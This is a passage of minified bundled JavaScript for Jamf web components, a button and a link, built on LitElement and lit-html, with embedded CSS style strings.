var(--size-base-spacing));border-radius:var(--size-border-radius-base);height:var(--size-action-height-secondary)}.button.link:not(.as-button):active:not(:disabled):not(.is-disabled),.button.link:not(.as-button):hover:not(:disabled):not(.is-disabled),.button.simple:not(.as-button):active:not(:disabled):not(.is-disabled),.button.simple:not(.as-button):hover:not(:disabled):not(.is-disabled){background-color:var(--color-action-ghost-active)}.button.link:not(.as-button):active:not(:disabled):not(.is-disabled),.button.simple:not(.as-button):active:not(:disabled):not(.is-disabled){box-shadow:none}.button.link:not(.as-button):focus:not(:disabled),.button.simple:not(.as-button):focus:not(:disabled){background-color:var(--color-action-ghost-focus)}.button.link:not(.as-button):hover:not(:disabled):not(:focus):not(:active),.button.simple:not(.as-button):hover:not(:disabled):not(:focus):not(:active){box-shadow:var(--size-shadow-action) var(--color-shadow-base)}.button.link:not(.as-button):hover:not(:disabled):not(:focus):not(:active),.button.simple:not(.as-button):hover:not(:disabled):not(:focus):not(:active){box-shadow:none!important}.button.link:not(.as-button):hover:not(:disabled):active,.button.simple:not(.as-button):hover:not(:disabled):active{background-color:var(--color-action-ghost-base)}.button.link:not(.as-button):focus:not(:disabled),.button.link:not(.as-button):hover:not(:disabled):not(:active),.button.simple:not(.as-button):focus:not(:disabled),.button.simple:not(.as-button):hover:not(:disabled):not(:active){background-color:var(--color-action-ghost-base);color:var(--color-action-primary-active)}.button.link:not(.as-button):active,.button.simple:not(.as-button):active{background-color:var(--color-action-ghost-base)}.button.link:not(.as-button){text-decoration:underline}.button.target.right span~.trailing,.button.target.right span~svg{transform:rotate(270deg)}.button.target.right.indicator-open span~.trailing,.button.target.right.indicator-open span~svg{transform:rotate(270deg) scaleY(-1)}.button.target.top span~.trailing,.button.target.top span~svg{transform:rotate(180deg)}.button.target.top.indicator-open span~.trailing,.button.target.top.indicator-open span~svg{transform:rotate(180deg) scaleY(-1)}.button.target.left span~.trailing,.button.target.left span~svg{transform:rotate(90deg)}.button.target.left.indicator-open span~.trailing,.button.target.left.indicator-open span~svg{transform:rotate(90deg) scaleY(-1)}.button.target span~.trailing,.button.target span~svg{transform:scaleY(1);transition:transform .2s}.button.target.indicator-open span~.trailing,.button.target.indicator-open span~svg{transform:scaleY(-1)}`;class c extends t.oi{static formAssociated(){return this.isFormAssociated}static get styles(){return[i]}render(){return t.dy`
      <button
        aria-label="${this.ariaLabel}"
        @click="${this.handleClick}"
        class="button ${this.styleType} ${this.hostClasses} ${this.buttonClasses}"
        ?disabled="${this.disabled}"
      >
        ${this.leadingIcon?t.dy`
              <jamf-icon name="${this.leadingIcon}" class="leading"></jamf-icon>
            `:""}
        ${this.label?t.dy`<span>${this.label}</span>`:""}
        ${this.loading?t.dy`
              <jamf-spinner
                class="spinner"
                style="${this.spinnerColor}"
              ></jamf-spinner>
            `:t.dy`
              ${this.trailingIcon?t.dy`
                    <jamf-icon
                      name="${this.trailingIcon}"
                      class="trailing"
                    ></jamf-icon>
                  `:""}
            `}
      </button>
    `}static get properties(){return{ariaLabel:{type:String,attribute:"aria-label"},disabled:{type:Boolean,default:!1},hostClasses:{type:String,attribute:"class"},label:{type:String},leadingIcon:{type:String,attribute:"leading-icon"},loading:{type:Boolean,default:!1},styleType:{type:String,attribute:"style-type"},trailingIcon:{type:String,attribute:"trailing-icon"},type:{type:String}}}constructor(){super(),this.ariaLabel="",this.hostClasses="",this.label="",this.leadingIcon="",this.styleType="primary",this.trailingIcon="",this.type=""}connectedCallback(){super.connectedCallback(),this.isFormAssociated&&(this.internals_=this.attachInternals())}get buttonClasses(){return(0,e.s)({"is-disabled":this.disabled,"with-icon-only":!this.label,"is-loading":this.loading,"has-leading-icon":this.leadingIcon&&this.label,"has-trailing-icon":this.trailingIcon&&this.label})}get isFormAssociated(){return this.type&&["submit","reset"].includes(this.type)}get spinnerColor(){return"secondary"===this.styleType?"color: var(--color-action-secondary-spinner)":""}handleClick(){this.isFormAssociated&&this.internals_.form&&this.internals_.form.requestSubmit()}}customElements.get("jamf-button")||customElements.define("jamf-button",c)})(),h})(),t.exports=e()},940:function(t){var e;self,e=()=>(()=>{"use strict";var t={1349:(t,e,a)=>{a.d(e,{$m:()=>s,FV:()=>h,iv:()=>o});const h=window.ShadowRoot&&(void 0===window.ShadyCSS||window.ShadyCSS.nativeShadow)&&"adoptedStyleSheets"in Document.prototype&&"replace"in CSSStyleSheet.prototype,i=Symbol();class c{constructor(t,e){if(e!==i)throw new Error("CSSResult is not constructable. Use `unsafeCSS` or `css` instead.");this.cssText=t}get styleSheet(){return void 0===this._styleSheet&&(h?(this._styleSheet=new CSSStyleSheet,this._styleSheet.replaceSync(this.cssText)):this._styleSheet=null),this._styleSheet}toString(){return this.cssText}}const s=t=>new c(String(t),i),o=(t,...e)=>{const a=e.reduce((e,a,h)=>e+(t=>{if(t instanceof c)return t.cssText;if("number"==typeof t)return t;throw new Error(`Value passed to 'css' function must be a 'css' function result: ${t}. Use 'unsafeCSS' to pass non-literal values, but\n            take care to ensure page security.`)})(a)+t[h+1],t[0]);return new c(a,i)}},5426:(t,e,a)=>{const h=Element.prototype;h.msMatchesSelector||h.webkitMatchesSelector},7142:(t,e,a)=>{a.d(e,{f4:()=>s}),window.JSCompiler_renameProperty=(t,e)=>t;const h={toAttribute(t,e){switch(e){case Boolean:return t?"":null;case Object:case Array:return null==t?t:JSON.stringify(t)}return t},fromAttribute(t,e){switch(e){case Boolean:return null!==t;case Number:return null===t?null:Number(t);case Object:case Array:return JSON.parse(t)}return t}},i=(t,e)=>e!==t&&(e==e||t==t),c={attribute:!0,type:String,converter:h,reflect:!1,hasChanged:i};class s extends HTMLElement{constructor(){super(),this.initialize()}static get observedAttributes(){this.finalize();const t=[];return this._classProperties.forEach((e,a)=>{const h=this._attributeNameForProperty(a,e);void 0!==h&&(this._attributeToPropertyMap.set(h,a),t.push(h))}),t}static _ensureClassProperties(){if(!this.hasOwnProperty(JSCompiler_renameProperty("_classProperties",this))){this._classProperties=new Map;const t=Object.getPrototypeOf(this)._classProperties;void 0!==t&&t.forEach((t,e)=>this._classProperties.set(e,t))}}static createProperty(t,e=c){if(this._ensureClassProperties(),this._classProperties.set(t,e),e.noAccessor||this.prototype.hasOwnProperty(t))return;const a="symbol"==typeof t?Symbol():`__${t}`,h=this.getPropertyDescriptor(t,a,e);void 0!==h&&Object.defineProperty(this.prototype,t,h)}static getPropertyDescriptor(t,e,a){return{get(){return this[e]},set(h){const i=this[t];this[e]=h,this.requestUpdateInternal(t,i,a)},configurable:!0,enumerable:!0}}static getPropertyOptions(t){return this._classProperties&&this._classProperties.get(t)||c}static finalize(){const t=Object.getPrototypeOf(this);if(t.hasOwnProperty("finalized")||t.finalize(),this.finalized=!0,this._ensureClassProperties(),this._attributeToPropertyMap=new Map,this.hasOwnProperty(JSCompiler_renameProperty("properties",this))){const t=this.properties,e=[...Object.getOwnPropertyNames(t),..."function"==typeof Object.getOwnPropertySymbols?Object.getOwnPropertySymbols(t):[]];for(const a of e)this.createProperty(a,t[a])}}static _attributeNameForProperty(t,e){const a=e.attribute;return!1===a?void 0:"string"==typeof a?a:"string"==typeof t?t.toLowerCase():void 0}static _valueHasChanged(t,e,a=i){return a(t,e)}static _propertyValueFromAttribute(t,e){const a=e.type,i=e.converter||h,c="function"==typeof i?i:i.fromAttribute;return c?c(t,a):t}static _propertyValueToAttribute(t,e){if(void 0===e.reflect)return;const a=e.type,i=e.converter;return(i&&i.toAttribute||h.toAttribute)(t,a)}initialize(){this._updateState=0,this._updatePromise=new Promise(t=>this._enableUpdatingResolver=t),this._changedProperties=new Map,this._saveInstanceProperties(),this.requestUpdateInternal()}_saveInstanceProperties(){this.constructor._classProperties.forEach((t,e)=>{if(this.hasOwnProperty(e)){const t=this[e];delete this[e],this._instanceProperties||(this._instanceProperties=new Map),this._instanceProperties.set(e,t)}})}_applyInstanceProperties(){this._instanceProperties.forEach((t,e)=>this[e]=t),this._instanceProperties=void 0}connectedCallback(){this.enableUpdating()}enableUpdating(){void 0!==this._enableUpdatingResolver&&(this._enableUpdatingResolver(),this._enableUpdatingResolver=void 0)}disconnectedCallback(){}attributeChangedCallback(t,e,a){e!==a&&this._attributeToProperty(t,a)}_propertyToAttribute(t,e,a=c){const h=this.constructor,i=h._attributeNameForProperty(t,a);if(void 0!==i){const t=h._propertyValueToAttribute(e,a);if(void 0===t)return;this._updateState=8|this._updateState,null==t?this.removeAttribute(i):this.setAttribute(i,t),this._updateState=-9&this._updateState}}_attributeToProperty(t,e){if(8&this._updateState)return;const a=this.constructor,h=a._attributeToPropertyMap.get(t);if(void 0!==h){const t=a.getPropertyOptions(h);this._updateState=16|this._updateState,this[h]=a._propertyValueFromAttribute(e,t),this._updateState=-17&this._updateState}}requestUpdateInternal(t,e,a){let h=!0;if(void 0!==t){const i=this.constructor;a=a||i.getPropertyOptions(t),i._valueHasChanged(this[t],e,a.hasChanged)?(this._changedProperties.has(t)||this._changedProperties.set(t,e),!0!==a.reflect||16&this._updateState||(void 0===this._reflectingProperties&&(this._reflectingProperties=new Map),this._reflectingProperties.set(t,a))):h=!1}!this._hasRequestedUpdate&&h&&(this._updatePromise=this._enqueueUpdate())}requestUpdate(t,e){return this.requestUpdateInternal(t,e),this.updateComplete}async _enqueueUpdate(){this._updateState=4|this._updateState;try{await this._updatePromise}catch(t){}const t=this.performUpdate();return null!=t&&await t,!this._hasRequestedUpdate}get _hasRequestedUpdate(){return 4&this._updateState}get hasUpdated(){return 1&this._updateState}performUpdate(){if(!this._hasRequestedUpdate)return;this._instanceProperties&&this._applyInstanceProperties();let t=!1;const e=this._changedProperties;try{t=this.shouldUpdate(e),t?this.update(e):this._markUpdated()}catch(e){throw t=!1,this._markUpdated(),e}t&&(1&this._updateState||(this._updateState=1|this._updateState,this.firstUpdated(e)),this.updated(e))}_markUpdated(){this._changedProperties=new Map,this._updateState=-5&this._updateState}get updateComplete(){return this._getUpdateComplete()}_getUpdateComplete(){return this.getUpdateComplete()}getUpdateComplete(){return this._updatePromise}shouldUpdate(t){return!0}update(t){void 0!==this._reflectingProperties&&this._reflectingProperties.size>0&&(this._reflectingProperties.forEach((t,e)=>this._propertyToAttribute(e,this[e],t)),this._reflectingProperties=void 0),this._markUpdated()}updated(t){}firstUpdated(t){}}s.finalized=!0},8922:(t,e,a)=>{a.d(e,{dy:()=>c.dy,iv:()=>s.iv,oi:()=>n});var h=a(4956),i=a(7142),c=(a(5426),a(3692)),s=a(1349);(window.litElementVersions||(window.litElementVersions=[])).push("2.5.1");const o={};class n extends i.f4{static getStyles(){return this.styles}static _getUniqueStyles(){if(this.hasOwnProperty(JSCompiler_renameProperty("_styles",this)))return;const t=this.getStyles();if(Array.isArray(t)){const e=(t,a)=>t.reduceRight((t,a)=>Array.isArray(a)?e(a,t):(t.add(a),t),a),a=e(t,new Set),h=[];a.forEach(t=>h.unshift(t)),this._styles=h}else this._styles=void 0===t?[]:[t];this._styles=this._styles.map(t=>{if(t instanceof CSSStyleSheet&&!s.FV){const e=Array.prototype.slice.call(t.cssRules).reduce((t,e)=>t+e.cssText,"");return(0,s.$m)(e)}return t})}initialize(){super.initialize(),this.constructor._getUniqueStyles(),this.renderRoot=this.createRenderRoot(),window.ShadowRoot&&this.renderRoot instanceof window.ShadowRoot&&this.adoptStyles()}createRenderRoot(){return this.attachShadow(this.constructor.shadowRootOptions)}adoptStyles(){const t=this.constructor._styles;0!==t.length&&(void 0===window.ShadyCSS||window.ShadyCSS.nativeShadow?s.FV?this.renderRoot.adoptedStyleSheets=t.map(t=>t instanceof CSSStyleSheet?t:t.styleSheet):this._needsShimAdoptedStyleSheets=!0:window.ShadyCSS.ScopingShim.prepareAdoptedCssText(t.map(t=>t.cssText),this.localName))}connectedCallback(){super.connectedCallback(),this.hasUpdated&&void 0!==window.ShadyCSS&&window.ShadyCSS.styleElement(this)}update(t){const e=this.render();super.update(t),e!==o&&this.constructor.render(e,this.renderRoot,{scopeName:this.localName,eventContext:this}),this._needsShimAdoptedStyleSheets&&(this._needsShimAdoptedStyleSheets=!1,this.constructor._styles.forEach(t=>{const e=document.createElement("style");e.textContent=t.cssText,this.renderRoot.appendChild(e)}))}render(){return o}}n.finalized=!0,n.render=h.sY,n.shadowRootOptions={mode:"open"}},5098:(t,e,a)=>{a.d(e,{v:()=>i});var h=a(3602);const i=new class{handleAttributeExpressions(t,e,a,i){const c=e[0];return"."===c?new h.m(t,e.slice(1),a).parts:"@"===c?[new h.K1(t,e.slice(1),i.eventContext)]:"?"===c?[new h.JG(t,e.slice(1),a)]:new h.QG(t,e,a).parts}handleTextExpression(t){return new h.nt(t)}}},7229:(t,e,a)=>{a.d(e,{w:()=>i});const h=new WeakMap,i=t=>"function"==typeof t&&h.has(t)},2105:(t,e,a)=>{a.d(e,{eC:()=>h,r4:()=>i});const h="undefined"!=typeof window&&null!=window.customElements&&void 0!==window.customElements.polyfillWrapFlushCallback,i=(t,e,a=null)=>{for(;e!==a;){const a=e.nextSibling;t.removeChild(e),e=a}}},8982:(t,e,a)=>{a.d(e,{$:()=>i,i:()=>o});var h=a(4557);function i(t,e){const{element:{content:a},parts:h}=t,i=document.createTreeWalker(a,133,null,!1);let c=s(h),o=h[c],n=-1,l=0;const r=[];let d=null;for(;i.nextNode();){n++;const t=i.currentNode;for(t.previousSibling===d&&(d=null),e.has(t)&&(r.push(t),null===d&&(d=t)),null!==d&&l++;void 0!==o&&o.index===n;)o.index=null!==d?-1:o.index-l,c=s(h,c),o=h[c]}r.forEach(t=>t.parentNode.removeChild(t))}const c=t=>{let e=11===t.nodeType?0:1;const a=document.createTreeWalker(t,133,null,!1);for(;a.nextNode();)e++;return e},s=(t,e=-1)=>{for(let a=e+1;a<t.length;a++){const e=t[a];if((0,h.pC)(e))return a}return-1};function o(t,e,a=null){const{element:{content:h},parts:i}=t;if(null==a)return void h.appendChild(e);const o=document.createTreeWalker(h,133,null,!1);let n=s(i),l=0,r=-1;for(;o.nextNode();)for(r++,o.currentNode===a&&(l=c(e),a.parentNode.insertBefore(e,a));-1!==n&&i[n].index===r;){if(l>0){for(;-1!==n;)i[n].index+=l,n=s(i,n);return}n=s(i,n)}}},5356:(t,e,a)=>{a.d(e,{J:()=>h,L:()=>i});const h={},i={}},3602:(t,e,a)=>{a.d(e,{JG:()=>m,K1:()=>w,QG:()=>d,m:()=>u,nt:()=>p});var h=a(7229),i=a(2105),c=a(5356),s=a(1622),o=a(8817),n=a(4557);const l=t=>null===t||!("object"==typeof t||"function"==typeof t),r=t=>Array.isArray(t)||!(!t||!t[Symbol.iterator]);class d{constructor(t,e,a){this.dirty=!0,this.element=t,this.name=e,this.strings=a,this.parts=[];for(let t=0;t<a.length-1;t++)this.parts[t]=this._createPart()}_createPart(){return new v(this)}_getValue(){const t=this.strings,e=t.length-1,a=this.parts;if(1===e&&""===t[0]&&""===t[1]){const t=a[0].value;if("symbol"==typeof t)return String(t);if("string"==typeof t||!r(t))return t}let h="";for(let i=0;i<e;i++){h+=t[i];const e=a[i];if(void 0!==e){const t=e.value;if(l(t)||!r(t))h+="string"==typeof t?t:String(t);else for(const e of t)h+="string"==typeof e?e:String(e)}}return h+=t[e],h}commit(){this.dirty&&(this.dirty=!1,this.element.setAttribute(this.name,this._getValue()))}}class v{constructor(t){this.value=void 0,this.committer=t}setValue(t){t===c.J||l(t)&&t===this.value||(this.value=t,(0,h.w)(t)||(this.committer.dirty=!0))}commit(){for(;(0,h.w)(this.value);){const t=this.value;this.value=c.J,t(this)}this.value!==c.J&&this.committer.commit()}}class p{constructor(t){this.value=void 0,this.__pendingValue=void 0,this.options=t}appendInto(t){this.startNode=t.appendChild((0,n.IW)()),this.endNode=t.appendChild((0,n.IW)())}insertAfterNode(t){this.startNode=t,this.endNode=t.nextSibling}appendIntoPart(t){t.__insert(this.startNode=(0,n.IW)()),t.__insert(this.endNode=(0,n.IW)())}insertAfterPart(t){t.__insert(this.startNode=(0,n.IW)()),this.endNode=t.endNode,t.endNode=this.startNode}setValue(t){this.__pendingValue=t}commit(){if(null===this.startNode.parentNode)return;for(;(0,h.w)(this.__pendingValue);){const t=this.__pendingValue;this.__pendingValue=c.J,t(this)}const t=this.__pendingValue;t!==c.J&&(l(t)?t!==this.value&&this.__commitText(t):t instanceof o.j?this.__commitTemplateResult(t):t instanceof Node?this.__commitNode(t):r(t)?this.__commitIterable(t):t===c.L?(this.value=c.L,this.clear()):this.__commitText(t))}__insert(t){this.endNode.parentNode.insertBefore(t,this.endNode)}__commitNode(t){this.value!==t&&(this.clear(),this.__insert(t),this.value=t)}__commitText(t){const e=this.startNode.nextSibling,a="string"==typeof(t=null==t?"":t)?t:String(t);e===this.endNode.previousSibling&&3===e.nodeType?e.data=a:this.__commitNode(document.createTextNode(a)),this.value=t}__commitTemplateResult(t){const e=this.options.templateFactory(t);if(this.value instanceof s.R&&this.value.template===e)this.value.update(t.values);else{const a=new s.R(e,t.processor,this.options),h=a._clone();a.update(t.values),this.__commitNode(h),this.value=a}}__commitIterable(t){Array.isArray(this.value)||(this.value=[],this.clear());const e=this.value;let a,h=0;for(const i of t)a=e[h],void 0===a&&(a=new p(this.options),e.push(a),0===h?a.appendIntoPart(this):a.insertAfterPart(e[h-1])),a.setValue(i),a.commit(),h++;h<e.length&&(e.length=h,this.clear(a&&a.endNode))}clear(t=this.startNode){(0,i.r4)(this.startNode.parentNode,t.nextSibling,this.endNode)}}class m{constructor(t,e,a){if(this.value=void 0,this.__pendingValue=void 0,2!==a.length||""!==a[0]||""!==a[1])throw new Error("Boolean attributes can only contain a single expression");this.element=t,this.name=e,this.strings=a}setValue(t){this.__pendingValue=t}commit(){for(;(0,h.w)(this.__pendingValue);){const t=this.__pendingValue;this.__pendingValue=c.J,t(this)}if(this.__pendingValue===c.J)return;const t=!!this.__pendingValue;this.value!==t&&(t?this.element.setAttribute(this.name,""):this.element.removeAttribute(this.name),this.value=t),this.__pendingValue=c.J}}class u extends d{constructor(t,e,a){super(t,e,a),this.single=2===a.length&&""===a[0]&&""===a[1]}_createPart(){return new z(this)}_getValue(){return this.single?this.parts[0].value:super._getValue()}commit(){this.dirty&&(this.dirty=!1,this.element[this.name]=this._getValue())}}class z extends v{}let g=!1;(()=>{try{const t={get capture(){return g=!0,!1}};window.addEventListener("test",t,t),window.removeEventListener("test",t,t)}catch(t){}})();class w{constructor(t,e,a){this.value=void 0,this.__pendingValue=void 0,this.element=t,this.eventName=e,this.eventContext=a,this.__boundHandleEvent=t=>this.handleEvent(t)}setValue(t){this.__pendingValue=t}commit(){for(;(0,h.w)(this.__pendingValue);){const t=this.__pendingValue;this.__pendingValue=c.J,t(this)}if(this.__pendingValue===c.J)return;const t=this.__pendingValue,e=this.value,a=null==t||null!=e&&(t.capture!==e.capture||t.once!==e.once||t.passive!==e.passive),i=null!=t&&(null==e||a);a&&this.element.removeEventListener(this.eventName,this.__boundHandleEvent,this.__options),i&&(this.__options=f(t),this.element.addEventListener(this.eventName,this.__boundHandleEvent,this.__options)),this.value=t,this.__pendingValue=c.J}handleEvent(t){"function"==typeof this.value?this.value.call(this.eventContext||this.element,t):this.value.handleEvent(t)}}const f=t=>t&&(g?{capture:t.capture,passive:t.passive,once:t.once}:t.capture)},8952:(t,e,a)=>{a.d(e,{L:()=>s,s:()=>o});var h=a(2105),i=a(3602),c=a(7630);const s=new WeakMap,o=(t,e,a)=>{let o=s.get(e);void 0===o&&((0,h.r4)(e,e.firstChild),s.set(e,o=new i.nt(Object.assign({templateFactory:c.t},a))),o.appendInto(e)),o.setValue(t),o.commit()}},4956:(t,e,a)=>{a.d(e,{sY:()=>m});var h=a(2105),i=a(8982),c=a(8952),s=a(7630),o=a(1622),n=a(4557);a(3692);const l=(t,e)=>`${t}--${e}`;let r=!0;void 0===window.ShadyCSS?r=!1:void 0===window.ShadyCSS.prepareTemplateDom&&(console.warn("Incompatible ShadyCSS version detected. Please update to at least @webcomponents/webcomponentsjs@2.0.2 and @webcomponents/shadycss@1.3.1."),r=!1);const d=t=>e=>{const a=l(e.type,t);let h=s.r.get(a);void 0===h&&(h={stringsArray:new WeakMap,keyString:new Map},s.r.set(a,h));let i=h.stringsArray.get(e.strings);if(void 0!==i)return i;const c=e.strings.join(n.Jw);if(i=h.keyString.get(c),void 0===i){const a=e.getTemplateElement();r&&window.ShadyCSS.prepareTemplateDom(a,t),i=new n.YS(e,a),h.keyString.set(c,i)}return h.stringsArray.set(e.strings,i),i},v=["html","svg"],p=new Set,m=(t,e,a)=>{if(!a||"object"!=typeof a||!a.scopeName)throw new Error("The `scopeName` option is required.");const n=a.scopeName,m=c.L.has(e),u=r&&11===e.nodeType&&!!e.host,z=u&&!p.has(n),g=z?document.createDocumentFragment():e;if((0,c.s)(t,g,Object.assign({templateFactory:d(n)},a)),z){const t=c.L.get(g);c.L.delete(g),((t,e,a)=>{p.add(t);const h=a?a.element:document.createElement("template"),c=e.querySelectorAll("style"),{length:o}=c;if(0===o)return void window.ShadyCSS.prepareTemplateStyles(h,t);const n=document.createElement("style");for(let t=0;t<o;t++){const e=c[t];e.parentNode.removeChild(e),n.textContent+=e.textContent}(t=>{v.forEach(e=>{const a=s.r.get(l(e,t));void 0!==a&&a.keyString.forEach(t=>{const{element:{content:e}}=t,a=new Set;Array.from(e.querySelectorAll("style")).forEach(t=>{a.add(t)}),(0,i.$)(t,a)})})})(t);const r=h.content;a?(0,i.i)(a,n,r.firstChild):r.insertBefore(n,r.firstChild),window.ShadyCSS.prepareTemplateStyles(h,t);const d=r.querySelector("style");if(window.ShadyCSS.nativeShadow&&null!==d)e.insertBefore(d.cloneNode(!0),e.firstChild);else if(a){r.insertBefore(n,r.firstChild);const t=new Set;t.add(n),(0,i.$)(a,t)}})(n,g,t.value instanceof o.R?t.value.template:void 0),(0,h.r4)(e,e.firstChild),e.appendChild(g),c.L.set(e,t)}!m&&u&&window.ShadyCSS.styleElement(e.host)}},7630:(t,e,a)=>{a.d(e,{r:()=>c,t:()=>i});var h=a(4557);function i(t){let e=c.get(t.type);void 0===e&&(e={stringsArray:new WeakMap,keyString:new Map},c.set(t.type,e));let a=e.stringsArray.get(t.strings);if(void 0!==a)return a;const i=t.strings.join(h.Jw);return a=e.keyString.get(i),void 0===a&&(a=new h.YS(t,t.getTemplateElement()),e.keyString.set(i,a)),e.stringsArray.set(t.strings,a),a}const c=new Map},1622:(t,e,a)=>{a.d(e,{R:()=>c});var h=a(2105),i=a(4557);class c{constructor(t,e,a){this.__parts=[],this.template=t,this.processor=e,this.options=a}update(t){let e=0;for(const a of this.__parts)void 0!==a&&a.setValue(t[e]),e++;for(const t of this.__parts)void 0!==t&&t.commit()}_clone(){const t=h.eC?this.template.element.content.cloneNode(!0):document.importNode(this.template.element.content,!0),e=[],a=this.template.parts,c=document.createTreeWalker(t,133,null,!1);let s,o=0,n=0,l=c.nextNode();for(;o<a.length;)if(s=a[o],(0,i.pC)(s)){for(;n<s.index;)n++,"TEMPLATE"===l.nodeName&&(e.push(l),c.currentNode=l.content),null===(l=c.nextNode())&&(c.currentNode=e.pop(),l=c.nextNode());if("node"===s.type){const t=this.processor.handleTextExpression(this.options);t.insertAfterNode(l.previousSibling),this.__parts.push(t)}else this.__parts.push(...this.processor.handleAttributeExpressions(l,s.name,s.strings,this.options));o++}else this.__parts.push(void 0),o++;return h.eC&&(document.adoptNode(t),customElements.upgrade(t)),t}}},8817:(t,e,a)=>{a.d(e,{j:()=>s}),a(2105);var h=a(4557);const i=window.trustedTypes&&trustedTypes.createPolicy("lit-html",{createHTML:t=>t}),c=` ${h.Jw} `;class s{constructor(t,e,a,h){this.strings=t,this.values=e,this.type=a,this.processor=h}getHTML(){const t=this.strings.length-1;let e="",a=!1;for(let i=0;i<t;i++){const t=this.strings[i],s=t.lastIndexOf("\x3c!--");a=(s>-1||a)&&-1===t.indexOf("--\x3e",s+1);const o=h.W5.exec(t);e+=null===o?t+(a?c:h.N):t.substr(0,o.index)+o[1]+o[2]+h.$E+o[3]+h.Jw}return e+=this.strings[t],e}getTemplateElement(){const t=document.createElement("template");let e=this.getHTML();return void 0!==i&&(e=i.createHTML(e)),t.innerHTML=e,t}}},4557:(t,e,a)=>{a.d(e,{$E:()=>s,IW:()=>r,Jw:()=>h,N:()=>i,W5:()=>d,YS:()=>o,pC:()=>l});const h=`{{lit-${String(Math.random()).slice(2)}}}`,i=`\x3c!--${h}--\x3e`,c=new RegExp(`${h}|${i}`),s="$lit$";class o{constructor(t,e){this.parts=[],this.element=e;const a=[],i=[],o=document.createTreeWalker(e.content,133,null,!1);let l=0,v=-1,p=0;const{strings:m,values:{length:u}}=t;for(;p<u;){const t=o.nextNode();if(null!==t){if(v++,1===t.nodeType){if(t.hasAttributes()){const e=t.attributes,{length:a}=e;let h=0;for(let t=0;t<a;t++)n(e[t].name,s)&&h++;for(;h-- >0;){const e=m[p],a=d.exec(e)[2],h=a.toLowerCase()+s,i=t.getAttribute(h);t.removeAttribute(h);const o=i.split(c);this.parts.push({type:"attribute",index:v,name:a,strings:o}),p+=o.length-1}}"TEMPLATE"===t.tagName&&(i.push(t),o.currentNode=t.content)}else if(3===t.nodeType){const e=t.data;if(e.indexOf(h)>=0){const h=t.parentNode,i=e.split(c),o=i.length-1;for(let e=0;e<o;e++){let a,c=i[e];if(""===c)a=r();else{const t=d.exec(c);null!==t&&n(t[2],s)&&(c=c.slice(0,t.index)+t[1]+t[2].slice(0,-s.length)+t[3]),a=document.createTextNode(c)}h.insertBefore(a,t),this.parts.push({type:"node",index:++v})}""===i[o]?(h.insertBefore(r(),t),a.push(t)):t.data=i[o],p+=o}}else if(8===t.nodeType)if(t.data===h){const e=t.parentNode;null!==t.previousSibling&&v!==l||(v++,e.insertBefore(r(),t)),l=v,this.parts.push({type:"node",index:v}),null===t.nextSibling?t.data="":(a.push(t),v--),p++}else{let e=-1;for(;-1!==(e=t.data.indexOf(h,e+1));)this.parts.push({type:"node",index:-1}),p++}}else o.currentNode=i.pop()}for(const t of a)t.parentNode.removeChild(t)}}const n=(t,e)=>{const a=t.length-e.length;return a>=0&&t.slice(a)===e},l=t=>-1!==t.index,r=()=>document.createComment(""),d=/([ \x09\x0a\x0c\x0d])([^\0-\x1F\x7F-\x9F "'>=/]+)([ \x09\x0a\x0c\x0d]*=[ \x09\x0a\x0c\x0d]*(?:[^ \x09\x0a\x0c\x0d"'`<>=]*|"[^"]*|'[^']*))$/},3692:(t,e,a)=>{a.d(e,{dy:()=>c});var h=a(5098),i=a(8817);a(7229),a(2105),a(5356),a(3602),a(8952),a(7630),a(1622),a(4557),"undefined"!=typeof window&&(window.litHtmlVersions||(window.litHtmlVersions=[])).push("1.4.1");const c=(t,...e)=>new i.j(t,e,"html",h.v)}},e={};function a(h){var i=e[h];if(void 0!==i)return i.exports;var c=e[h]={exports:{}};return t[h](c,c.exports,a),c.exports}a.d=(t,e)=>{for(var h in e)a.o(e,h)&&!a.o(t,h)&&Object.defineProperty(t,h,{enumerable:!0,get:e[h]})},a.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e),a.r=t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})};var h={};return(()=>{a.r(h),a.d(h,{JamfLink:()=>i});var t=a(8922);const e=t.iv`@keyframes fadeIn{0%{opacity:0}100%{opacity:1}}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@keyframes scaleIn{0%{transform:scale(.65)}100%{transform:scale(1)}}@keyframes scaleOut{0%{transform:scale(1)}100%{transform:scale(0)}}@keyframes microSlideInLeft{0%{transform:translateX(-4px)}100%{transform:translateX(0)}}@keyframes slideInTop{0%{transform:translateY(-16px)}100%{transform:translateY(0)}}.link{font-family:"Proxima Nova","Helvetica Neue",Helvetica,Lucida Grande,sans-serif;font-weight:400;font-size:var(--size-font-link-base);line-height:var(--size-font-link-height);letter-spacing:var(--size-font-link-spacing);color:var(--color-font-link-base);text-decoration:none}.link:hover{cursor:pointer;color:var(--color-primary-active)}.link.as-button{font-family:"Proxima Nova","Helvetica Neue",Helvetica,Lucida Grande,sans-serif;font-weight:400;font-size:var(--size-font-action-base);line-height:var(--size-font-action-height);letter-spacing:var(--size-font-action-spacing);cursor:pointer;width:max-content;box-sizing:border-box;box-shadow:var(--size-shadow-action) var(--color-shadow-base);transition-property:background-color,box-shadow,;transition-duration:.2s;transition-timing-function:linear;transition-delay:0s;background-color:var(--color-action-secondary-base);color:var(--color-font-base);border-radius:var(--size-border-radius-action-base);padding:var(--size-action-padding-base,calc(1px * var(--size-base-spacing)) calc(2px * var(--size-base-spacing)));border:none;display:flex;justify-content:center;align-items:center;min-height:0}.link.as-button .leading,.link.as-button .trailing,.link.as-button svg{fill:currentColor;box-sizing:content-box}.link.as-button:focus,.link.as-button:hover{text-decoration:none}.link.as-button.is-disabled,.link.as-button:disabled{opacity:var(--opacity-disabled);cursor:not-allowed}.link.as-button:active:not(:disabled):not(.is-disabled),.link.as-button:hover:not(:disabled):not(.is-disabled){background-color:var(--color-action-secondary-active)}.link.as-button:active:not(:disabled):not(.is-disabled){box-shadow:none}.link.as-button:focus:not(:disabled){box-shadow:var(--size-shadow-focus) var(--color-focus-base);outline:0}.link.as-button.small{padding:var(--size-action-padding-base,calc(.5px * var(--size-base-spacing)) calc(1px * var(--size-base-spacing)))}.link.as-button.full-width{width:100%}.link.as-button.is-loading.with-icon-only .leading{display:none}.link.as-button.is-loading:not(.with-icon-only){padding-right:calc(1px * var(--size-base-spacing))}.link.as-button.is-loading:not(.with-icon-only) :global(.spinner){margin-left:calc(1px * var(--size-base-spacing))}.link.as-button.is-loading:not(.with-icon-only) .spinner{margin-left:calc(1px * 